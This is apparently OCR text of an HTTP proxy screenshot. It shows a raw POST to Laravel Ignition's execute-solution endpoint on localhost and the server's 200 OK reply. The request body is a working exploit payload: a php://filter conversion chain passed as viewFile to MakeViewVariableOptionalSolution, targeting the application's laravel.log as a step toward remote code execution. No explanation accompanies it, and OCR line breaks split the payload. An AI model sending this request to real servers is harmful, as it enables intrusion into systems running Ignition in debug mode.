 Request
Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Content-Type: application/json
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 338
{
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printabl
e-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=..
/storage/logs/laravel.log"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: localhost:8000
Date: Fri, 15 Jan 2021 14:40:09 +0800
Connection: close
X-Powered-By: PHP/7.3.4
Cache-Control: no-cache, private
Date: Fri, 15 Jan 2021 06:40:09 GMT
Content-Type: text/html; charset=UTF-8